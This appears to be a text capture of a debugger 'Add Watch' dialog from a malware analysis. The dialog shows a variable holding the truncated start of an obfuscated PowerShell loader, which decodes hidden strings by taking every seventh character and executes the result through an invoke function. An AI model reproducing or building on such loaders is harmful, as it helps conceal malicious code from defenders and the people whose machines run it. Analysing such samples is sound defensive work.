 Variable
Name: Subalternant
Type: String
Value: "powershell "$Corporales = 1;$Unpopulously='Substrin';$Unpopulously
+='g';Function Prvelsladtes($Umiri){$Makronen=$Umiri.Length-$Corporales;For
($Marsupialised=6; $Marsupialised -lt $Makronen; $Marsupialised+=(7))
{$Dyrtidens+=$Umiri.$Unpopulously.Invoke($Marsupialised,
$Corporales);}$Dyrtidens;}function Kalkning($Dictyostele){&
($Typifikationer) ($Dictyostele);}$tetrasporangia=Prvelsladtes
'.abenpMPred.toGamb.izRoentgiSealevl.yksaklU,seveaTilkbs/In
mot5Aander.Propag0Gu,nen Thwart(,amordWOmsk
fiSkjo,dnSupplidBrsberoF,stedwSlangesScissi talmudN,ilberTLis nn
Gobbed1Vrelse0Sadach.Prl,di0Devola;Routew kraftfW.aplndiAcut.rn.efray6
Imama4Contin;,anseg Unex,exJernba6Hypode4 Rbest; Equim ProtaxrLn.ortvLuftfa:
Billi1 Fondn2 D,vas1Nonsu..Clubsi0Homewo) hloro
Add Watch
OK
Cancel